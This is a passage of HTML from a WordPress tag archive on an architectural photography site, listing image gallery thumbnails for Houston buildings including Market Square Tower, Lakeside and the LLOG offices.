<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span></a></li> <li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span></a></li> <li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span></a></li> <li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span></a></li> </ul></div> </nav> </div> </div> </header> <div id="content" class="site-content"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <header class="page-header"> <h1 class="page-title">Tag: <span>Houston TX</span></h1> </header> <article id="post-1231" class="post-1231 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture tag-houston-tx tag-market-square-tower"> <header class="entry-header"> <h2 class="entry-title"><a href="http://www.architecturalphotography.net/market-square-tower/" rel="bookmark">Market Square Tower</a></h2> </header> <a class="post-thumbnail" href="http://www.architecturalphotography.net/market-square-tower/" aria-hidden="true"> <img width="1200" height="1553" src="http://www.architecturalphotography.net/wp-content/uploads/2018/08/1376-1200x1553.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Market Square Tower" decoding="async" fetchpriority="high" srcset="http://www.architecturalphotography.net/wp-content/uploads/2018/08/1376-1200x1553.jpg 1200w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/1376-232x300.jpg 232w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/1376-768x994.jpg 768w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/1376-791x1024.jpg 791w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /> </a> <div class="entry-content"> <div class="ngg-galleryoverview ngg-ajax-pagination-none" id="ngg-gallery-91fb80353097b034ebfecc048e6feb72-1"> <div class="slideshowlink"> <a href='http://www.architecturalphotography.net/market-square-tower/nggallery/slideshow'>&#091;Show slideshow&#093;</a> </div> <div id="ngg-image-0" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/2373.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/2373.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_2373.jpg" data-image-id="263" data-title="2373" data-description="Market Square Tower Houston TX" data-image-slug="2373" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="2373" alt="2373" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_2373.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-1" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/0100.jpg" title="Market Square Tower Houston TX Drone" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/0100.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_0100.jpg" data-image-id="277" data-title="0100" data-description="Market Square Tower Houston TX Drone" data-image-slug="0100" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="0100" alt="0100" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_0100.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-2" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/1376.jpg" title="Market Square Tower Houston TX Drone" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/1376.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_1376.jpg" data-image-id="257" data-title="1376" data-description="Market Square Tower Houston TX Drone" data-image-slug="1376" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="1376" alt="1376" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_1376.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-3" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/1827.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/1827.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_1827.jpg" data-image-id="260" data-title="1827" data-description="Market Square Tower Houston TX" data-image-slug="1827" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="1827" alt="1827" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_1827.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-4" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/1356.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/1356.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_1356.jpg" data-image-id="256" data-title="1356" data-description="Market Square Tower Houston TX" data-image-slug="1356" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="1356" alt="1356" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_1356.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-5" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/1423.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/1423.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_1423.jpg" data-image-id="258" data-title="1423" data-description="Market Square Tower Houston TX" data-image-slug="1423" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="1423" alt="1423" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_1423.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-6" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/1564.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/1564.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_1564.jpg" data-image-id="259" data-title="1564" data-description="Market Square Tower Houston TX" data-image-slug="1564" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="1564" alt="1564" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_1564.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-7" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/2249a.jpg" title="Market Square Tower Houston TX Drone" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/2249a.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_2249a.jpg" data-image-id="262" data-title="2249a" data-description="Market Square Tower Houston TX Drone" data-image-slug="2249a" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="2249a" alt="2249a" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_2249a.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-8" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/2629.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/2629.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_2629.jpg" data-image-id="264" data-title="2629" data-description="Market Square Tower Houston TX" data-image-slug="2629" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="2629" alt="2629" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_2629.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-9" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/2674.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/2674.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_2674.jpg" data-image-id="265" data-title="2674" data-description="Market Square Tower Houston TX" data-image-slug="2674" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="2674" alt="2674" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_2674.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-10" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/3008.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/3008.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_3008.jpg" data-image-id="266" data-title="3008" data-description="Market Square Tower Houston TX" data-image-slug="3008" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="3008" alt="3008" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_3008.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-11" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/4481.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/4481.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_4481.jpg" data-image-id="267" data-title="4481" data-description="Market Square Tower Houston TX" data-image-slug="4481" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="4481" alt="4481" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_4481.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-12" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/4713.jpg" title="Market Square Tower Houston TX Drone" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/4713.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_4713.jpg" data-image-id="268" data-title="4713" data-description="Market Square Tower Houston TX Drone" data-image-slug="4713" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="4713" alt="4713" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_4713.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-13" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/6974.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/6974.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_6974.jpg" data-image-id="269" data-title="6974" data-description="Market Square Tower Houston TX" data-image-slug="6974" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="6974" alt="6974" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_6974.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-14" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7031.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7031.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7031.jpg" data-image-id="270" data-title="7031" data-description="Market Square Tower Houston TX" data-image-slug="7031" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="7031" alt="7031" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7031.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-15" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7369.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7369.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7369.jpg" data-image-id="271" data-title="7369" data-description="Market Square Tower Houston TX" data-image-slug="7369" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="7369" alt="7369" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7369.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-16" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7395.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7395.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7395.jpg" data-image-id="272" data-title="7395" data-description="Market Square Tower Houston TX" data-image-slug="7395" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="7395" alt="7395" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7395.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-17" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7557.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7557.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7557.jpg" data-image-id="273" data-title="7557" data-description="Market Square Tower Houston TX" data-image-slug="7557" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="7557" alt="7557" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7557.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-18" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7697.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7697.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7697.jpg" data-image-id="274" data-title="7697" data-description="Market Square Tower Houston TX" data-image-slug="7697" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="7697" alt="7697" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7697.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-19" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7930-cropped.jpg" title="Market Square Tower Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/7930-cropped.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7930-cropped.jpg" data-image-id="275" data-title="7930-cropped" data-description="Market Square Tower Houston TX" data-image-slug="7930-cropped" class="ngg-fancybox" rel="91fb80353097b034ebfecc048e6feb72"> <img title="7930-cropped" alt="7930-cropped" src="http://www.architecturalphotography.net/wp-content/gallery/market-square-tower/thumbs/thumbs_7930-cropped.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div class='ngg-navigation'><span class='current'>1</span> <a class='page-numbers' data-pageid='2' href='http://www.architecturalphotography.net/market-square-tower/nggallery/page/2'>2</a> <a class='prev' href='http://www.architecturalphotography.net/market-square-tower/nggallery/page/2' data-pageid=2>&#9658;</a></div> </div> </div> <footer class="entry-footer"> <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.architecturalphotography.net/author/lhgrubbsearthlink-net/">LeRoy Grubbs</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.architecturalphotography.net/market-square-tower/" rel="bookmark"><time class="entry-date published" datetime="2018-08-28T14:19:36-06:00">08/28/2018</time><time class="updated" datetime="2018-10-09T14:16:30-06:00">10/09/2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.architecturalphotography.net/category/architecture/" rel="category tag">ARCHITECTURE</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.architecturalphotography.net/tag/houston-tx/" rel="tag">Houston TX</a>, <a href="http://www.architecturalphotography.net/tag/market-square-tower/" rel="tag">Market Square Tower</a></span> </footer> </article> <article id="post-1127" class="post-1127 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture tag-houston-tx tag-lakeside"> <header class="entry-header"> <h2 class="entry-title"><a href="http://www.architecturalphotography.net/lakeside-houston-tx/" rel="bookmark">Lakeside Houston TX</a></h2> </header> <a class="post-thumbnail" href="http://www.architecturalphotography.net/lakeside-houston-tx/" aria-hidden="true"> <img width="1200" height="1094" src="http://www.architecturalphotography.net/wp-content/uploads/2018/08/9104-1200x1094.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lakeside Houston TX" decoding="async" srcset="http://www.architecturalphotography.net/wp-content/uploads/2018/08/9104-1200x1094.jpg 1200w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/9104-300x273.jpg 300w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/9104-768x700.jpg 768w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/9104-1024x933.jpg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /> </a> <div class="entry-content"> <div class="ngg-galleryoverview ngg-ajax-pagination-none" id="ngg-gallery-f0b8216bfa30b40c6fc494ea3f45c5e2-1"> <div class="slideshowlink"> <a href='http://www.architecturalphotography.net/lakeside-houston-tx/nggallery/slideshow'>&#091;Show slideshow&#093;</a> </div> <div id="ngg-image-0" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/lakeside/9041.jpg" title="Lakeside Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/9041.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_9041.jpg" data-image-id="239" data-title="9041" data-description="Lakeside Houston TX" data-image-slug="9041" class="ngg-fancybox" rel="f0b8216bfa30b40c6fc494ea3f45c5e2"> <img title="9041" alt="9041" src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_9041.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-1" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/lakeside/9104.jpg" title="Lakeside Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/9104.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_9104.jpg" data-image-id="240" data-title="9104" data-description="Lakeside Houston TX" data-image-slug="9104" class="ngg-fancybox" rel="f0b8216bfa30b40c6fc494ea3f45c5e2"> <img title="9104" alt="9104" src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_9104.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-2" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/lakeside/8803.jpg" title="Lakeside Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/8803.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_8803.jpg" data-image-id="237" data-title="8803" data-description="Lakeside Houston TX" data-image-slug="8803" class="ngg-fancybox" rel="f0b8216bfa30b40c6fc494ea3f45c5e2"> <img title="8803" alt="8803" src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_8803.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-3" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/lakeside/1010.jpg" title="Lakeside Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/1010.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_1010.jpg" data-image-id="235" data-title="1010" data-description="Lakeside Houston TX" data-image-slug="1010" class="ngg-fancybox" rel="f0b8216bfa30b40c6fc494ea3f45c5e2"> <img title="1010" alt="1010" src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_1010.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-4" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/lakeside/1663.jpg" title="Lakeside Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/1663.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_1663.jpg" data-image-id="236" data-title="1663" data-description="Lakeside Houston TX" data-image-slug="1663" class="ngg-fancybox" rel="f0b8216bfa30b40c6fc494ea3f45c5e2"> <img title="1663" alt="1663" src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_1663.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-5" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/lakeside/9010.jpg" title="Lakeside Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/9010.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_9010.jpg" data-image-id="238" data-title="9010" data-description="Lakeside Houston TX" data-image-slug="9010" class="ngg-fancybox" rel="f0b8216bfa30b40c6fc494ea3f45c5e2"> <img title="9010" alt="9010" src="http://www.architecturalphotography.net/wp-content/gallery/lakeside/thumbs/thumbs_9010.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div class='ngg-clear'></div> </div> </div> <footer class="entry-footer"> <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.architecturalphotography.net/author/lhgrubbsearthlink-net/">LeRoy Grubbs</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.architecturalphotography.net/lakeside-houston-tx/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-28T13:47:23-06:00">08/28/2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.architecturalphotography.net/category/architecture/" rel="category tag">ARCHITECTURE</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.architecturalphotography.net/tag/houston-tx/" rel="tag">Houston TX</a>, <a href="http://www.architecturalphotography.net/tag/lakeside/" rel="tag">Lakeside</a></span> </footer> </article> <article id="post-1125" class="post-1125 post type-post status-publish format-standard has-post-thumbnail hentry category-interiors tag-houston-tx tag-llog"> <header class="entry-header"> <h2 class="entry-title"><a href="http://www.architecturalphotography.net/llog/" rel="bookmark">LLOG</a></h2> </header> <a class="post-thumbnail" href="http://www.architecturalphotography.net/llog/" aria-hidden="true"> <img width="1200" height="1500" src="http://www.architecturalphotography.net/wp-content/uploads/2018/08/8579-1200x1500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="LLOG" decoding="async" loading="lazy" srcset="http://www.architecturalphotography.net/wp-content/uploads/2018/08/8579-1200x1500.jpg 1200w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/8579-240x300.jpg 240w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/8579-768x960.jpg 768w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/8579-819x1024.jpg 819w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /> </a> <div class="entry-content"> <div class="ngg-galleryoverview ngg-ajax-pagination-none" id="ngg-gallery-ee94d4dad2abe9490cb2489338ce94db-1"> <div class="slideshowlink"> <a href='http://www.architecturalphotography.net/llog/nggallery/slideshow'>&#091;Show slideshow&#093;</a> </div> <div id="ngg-image-0" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/llog/8579.jpg" title="LLOG" data-src="http://www.architecturalphotography.net/wp-content/gallery/llog/8579.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/llog/thumbs/thumbs_8579.jpg" data-image-id="241" data-title="8579" data-description="LLOG" data-image-slug="8579" class="ngg-fancybox" rel="ee94d4dad2abe9490cb2489338ce94db"> <img title="8579" alt="8579" src="http://www.architecturalphotography.net/wp-content/gallery/llog/thumbs/thumbs_8579.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-1" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/llog/8844.jpg" title="LLOG" data-src="http://www.architecturalphotography.net/wp-content/gallery/llog/8844.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/llog/thumbs/thumbs_8844.jpg" data-image-id="244" data-title="8844" data-description="LLOG" data-image-slug="8844" class="ngg-fancybox" rel="ee94d4dad2abe9490cb2489338ce94db"> <img title="8844" alt="8844" src="http://www.architecturalphotography.net/wp-content/gallery/llog/thumbs/thumbs_8844.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-2" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/llog/8700.jpg" title="LLOG" data-src="http://www.architecturalphotography.net/wp-content/gallery/llog/8700.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/llog/thumbs/thumbs_8700.jpg" data-image-id="243" data-title="8700" data-description="LLOG" data-image-slug="8700" class="ngg-fancybox" rel="ee94d4dad2abe9490cb2489338ce94db"> <img title="8700" alt="8700" src="http://www.architecturalphotography.net/wp-content/gallery/llog/thumbs/thumbs_8700.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-3" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/llog/8616.jpg" title="LLOG" data-src="http://www.architecturalphotography.net/wp-content/gallery/llog/8616.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/llog/thumbs/thumbs_8616.jpg" data-image-id="242" data-title="8616" data-description="LLOG" data-image-slug="8616" class="ngg-fancybox" rel="ee94d4dad2abe9490cb2489338ce94db"> <img title="8616" alt="8616" src="http://www.architecturalphotography.net/wp-content/gallery/llog/thumbs/thumbs_8616.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-4" class="ngg-gallery-thumbnail-box" > <div 